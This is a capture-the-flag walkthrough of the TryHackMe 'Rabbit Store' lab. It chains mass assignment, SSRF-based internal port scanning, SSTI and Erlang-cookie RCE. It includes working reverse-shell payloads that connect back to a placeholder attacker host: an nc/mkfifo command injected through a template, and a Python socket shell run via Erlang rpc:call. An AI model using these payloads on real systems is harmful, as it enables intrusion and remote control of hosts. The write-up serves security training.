- Platform: TryHackMe
- Link: Rabbit Store
- Level: Medium
- OS: Linux
Rabbit Store presents a couple of uncommon services. The challenge begins with identifying a mass assignment vulnerability in an API, which is then leveraged alongside an SSRF vulnerability to retrieve the API documentation. One of the discovered endpoints is vulnerable to SSTI, allowing us to gain initial access to the target system. Through enumeration, we uncover an Erlang cookie, enabling us to pivot to another user. From there, we escalate our privileges by creating an admin user in RabbitMQ and exporting a file containing sensitive information, including the root user’s password hash. By properly formatting the hash, we ultimately retrieve the root password and achieve full system compromise.
Scanning
nmap -T4 -sC -sV -Pn -p- -oA nmap/Rabbit_Store {TARGET_IP}
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-24 21:15 CST
Warning: 10.10.117.80 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.117.80
Host is up (0.19s latency).
Not shown: 65521 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3f:da:55:0b:b3:a9:3b:09:5f:b1:db:53:5e:0b:ef:e2 (ECDSA)
|_ 256 b7:d3:2e:a7:08:91:66:6b:30:d2:0c:f7:90:cf:9a:f4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://cloudsite.thm/
3026/tcp filtered agri-gateway
4369/tcp open epmd Erlang Port Mapper Daemon
| epmd-info:
| epmd_port: 4369
| nodes:
|_ rabbit: 25672
12606/tcp filtered unknown
14949/tcp filtered unknown
18309/tcp filtered unknown
25672/tcp open unknown
25890/tcp filtered unknown
26284/tcp filtered unknown
35021/tcp filtered unknown
52841/tcp filtered unknown
59431/tcp filtered unknown
62532/tcp filtered unknown
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1250.63 seconds
We find four open ports with Nmap:
- 22 running SSH
- 80 running http, with a redirection to
cloudsite.thm - 4369 running epmd
- 25672 (this is the Erlang Distribution port, used for RabbitMQ clustering)
The
epmdservice (Erlang Port Mapper Daemon) is used by Erlang applications to discover each other on a network. Read more about the service here.
Enumeration
We use nc -vz {TARGET_IP} 25672 to verify the status of RabbitMQ.

The output strongly suggests that RabbitMQ is running on the target.
RabbitMQ is an open-source message broker that implements the Advanced Message Queuing Protocol (AMQP). It is used for asynchronous communication between applications, enabling them to send and receive messages without direct interaction. Learn more about it here.
At http://cloudsite.thm we find a website for a company providing cloud services.
When trying to create an account we get redirected to http://storage.cloudsite.thm/register.html, we need to update the /etc/hosts file in order to access it.
We create an account and try logging in, but we receive a message telling us that our account need to be activated at http://storage.cloudsite.thm/dashboard/inactive.

Noticing the inactive at the end of the url, we change it to active and get the message: Your subscription is inactive. You cannot use our services.. This seems to be an API endpoint.

We login again and intercept the request this time. We see a POST request to /api/login. Its response contains a JWT (JSON Web Token), and we can see the inactive at the end (the current status of our account/subscription).

Let’s try to find more API endpoints with ffuf.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://storage.cloudsite.thm/api/FUZZ -ic -fc 404
We discover a few more but we cannot access the last two:
/register/docs/uploads

Mass Assignment vulnerability
We use jwt.io to analyze the token. We indeed see that our subscription is marked as inactive in the decoded payload.

We register an account and manually add "subscription":"active" to the POST request to /api/register.

Our request is successful!
We login and now have access to http://storage.cloudsite.thm/dashboard/active, where we find a file upload feature.
The vulnerability we exploited is known as a mass assignment vulnerability. It occurs when an API allows the modification of fields that should not be directly manipulated by users, such as sensitive or internal attributes.
Exploiting SSRF

We can upload a file from our computer or from an url.


A feature accepting a user submitted URL can possibly mean an SSRF vulnerability so let’s test that.


We create a test file and start a python server on our local machine.
echo 'let_me_in' > SSRF_test.txt
python3 -m http.server
On the website we enter the url for our web server.
http://{YOUR_IP}:{PORT}/{FILENAME}

It works, we receive a request on our web server and the file is successfully uploaded on the target.

After refreshing the page we can see it under Uploaded Files.
When we click on the file link under Uploaded Files, there is a GET request sent to /api/uploads/xxxxxxxxx. This is used to download files.
Also we can now access http://storage.cloudsite.thm/api/uploads.
The URL upload function sends a request to /api/store-url.

We will try to access /api/docs via the SSRF.


The request is successful but the file downloaded only contains a 404 error.
SSRF Internal Port Scanning
Let’s try to find some internal open ports on the target.
The same method is used in THM: Creative. All these parameters are from the POST request to
/api/store-url.

ffuf -u "http://storage.cloudsite.thm/api/store-url" \
-X POST \
-H "Content-Type: application/json" \
-H "Cookie: jwt=YOUR_JWT_VALUE" \
-d '{"url":"http://127.0.0.1:FUZZ"}' \
-w <(seq 1 65535) \
-mc all \
-t 100 \
-fs 41
We discover a few ports.
We will try to reach /api/docs.
http://127.0.0.1:3000/api/docs


This time we get the correct file, detailing all the API endpoints. We already knew most of them, the new one is /api/fetch_messeges_from_chatbot.

Exploiting SSTI
The file tells us that we need to use a POST request to access it. So let’s first capture the request to http://storage.cloudsite.thm/api/fetch_messeges_from_chatbot.
As expected we get GET method not allowed.
We change it to a POST request a send it again, now we have a 500 error.

Since we are interacting with the API let’s add Content-Type: application/json to our request and try to send some random parameters.


It tells us that a username parameter is required. After adding it, we are told that the chatbot is under development. We notice that the answer includes the username we sent and any different name produces the same response.
There is probably some kind of template akin to this: Sorry, $username, our chatbot server is currently under development.

We will test for an SSTI (Server Side Template Injection) vulnerability. On HackTricks we find plenty of payloads.
The payload is indeed executed!
Initial Foothold (shell as azrael)
Although the payload works I am wondering why that is the case 🤔.
Because this application uses the Express framework and {{7*7}} is a payload for Jinja2 (Python).

We attempt to gain a reverse shell with the following payload:
{{ config.__class__.__init__.__globals__['os'].system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc YOUR_IP PORT_NUMBER >/tmp/f') }}

After sending the request we get a shell as azrael on our listener. We can also upgrade the shell with the commands below.

python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
stty rows 38 columns 116

Shell as rabbitmq

Linpeas finds an Erlang file called .erlang.cookie in /var/lib/rabbitmq/. The file is owned by the rabbitmq user.

We recall from our nmap scan that we found ports 4369 and 25672 open.
On this HackTricks page we learn a few methods to achieve RCE using the Erlang cookie. However we need to slightly modify the command, instead of couchdb@localhost we use rabbit@forge (forge is the target hostname).
HOME=/ erl -sname kscorpio -setcookie CCOKIE_FOUND
rpc:call('rabbit@forge', os, cmd, ["python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"YOUR_IP\", PORT_NUMBER));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"]).
